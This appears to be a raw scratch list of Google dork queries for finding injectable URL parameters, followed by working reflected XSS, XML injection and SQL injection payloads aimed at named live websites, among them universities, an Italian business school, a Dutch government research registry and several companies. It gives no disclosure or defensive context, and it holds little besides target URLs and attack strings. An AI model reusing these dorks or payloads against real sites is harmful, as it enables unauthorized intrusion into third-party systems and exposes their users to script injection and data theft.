 inurl:component/search/?searchword=
inurl:search/?textSearch=
inurl:search?keyword=
inurl:backto=/pub/2/show.jsp?id=
inurl:Persona.php?ID=
inurl:Risultati-ricerca
inurl:SearchResult.aspx?keyword=
inurl:aboutus.php?domain=
site:.gov.it inurl:download.php

jumpshare secret code android app

NCSC: https://www.toetsingonline.nl/to/ccmo_search.nsf/SearchFrm?openagent&Lng=%3Ctest:script%20xmlns:test=%22http://www.w3.org/1999/xhtml%22%3Ealert(%27XML%20Injection%27)%3C/test:script%3E

http://ixdea.uniroma2.it/inevent/events/idea2010/?s=9
http://interfacce.mifav.uniroma2.it/inevent/events/idea2010/?s=9

http://websrv3.cavehill.uwi.edu/vhdetail.php?cno=SC2544ccccc%27%22%3E
http://ecflora.cavehill.uwi.edu/com_index.php?il=zccccc%27%22%3E

https://www.cuoa.it/ita/news?date=%27-alert(%22Reflected%20XSS%22)-%27
https://www.cuoa.it/ita/eventi?date=%27-alert(%22Reflected%20XSS%22)-%27
https://www.cuoa.it/backend/login.php?backTo="><svg onload="alert('Reflected XSS')">
http://www.jobcareercuoa.it/ita/login    POST: username=%22+onfocus%3D%22alert%28%27Reflected+XSS%27%29%22+autofocus%3D%22&password=test

https://www.toetsingonline.nl/to/ccmo_search.nsf/SearchFrm?openagent&Lng=%3Ctest:script%20xmlns:test=%22http://www.w3.org/1999/xhtml%22%3Ealert(%27XML%20Injection%27)%3C/test:script%3ENL&Method=A&QryTrefwoord=avg&nocache=1550417507041

https://qyl.ice.cam.ac.uk/stories/?tag=%3Csvg/onload=%22alert(%27Reflected%20XSS%27)%22%3E&cs-tags=tags
http://codex.stemcells.cam.ac.uk/login.php

http://www.hydrate.tesaf.unipd.it/index.asp?sezione=%22-alert('XSS')-%22

https://www.youracclaim.com/users/comanceanu-marius/badges?sort=-state_updated_at&page=1%3C/script%3E%3Cimg%20src=x%20onerror=alert()%3E

http://www.basic.net/casp/CompanyInfo/companyInfo.asp?idsite=99 #sql injection
http://www.basicnet.com/default.asp?menuSelectedID=0%27
http://www.kappa4shop.com/uk/Login.asp%27?

http://www.koreatimes.co.kr/www2/common/koreanpage.asp?categoryCode=1&sm=2&newsidx=31%27